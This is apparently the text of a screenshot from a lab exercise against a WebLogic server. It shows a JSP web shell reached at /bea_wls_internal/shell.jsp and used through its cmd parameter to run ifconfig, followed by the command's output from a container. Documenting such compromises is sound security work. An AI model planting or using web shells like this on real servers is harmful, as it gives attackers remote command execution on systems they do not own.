 不安全 7001/bea_wls_internal/shell.jsp?cmd=ifconfig
Commands with JSP
Send
Command: ifconfig
eth0 Link encap:Ethernet HWaddr 02:42:ac:15:00:02
inet addr:172.21.0.2 Bcast:172.21.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2347 errors:0 dropped:0 overruns:0 frame:0
TX packets:2094 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:445389 (445.3 KB) TX bytes:1257407 (1.2 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:6 errors:0 dropped:0 overruns:0 frame:0
TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:328 (328.0 B) TX bytes:328 (328.0 B)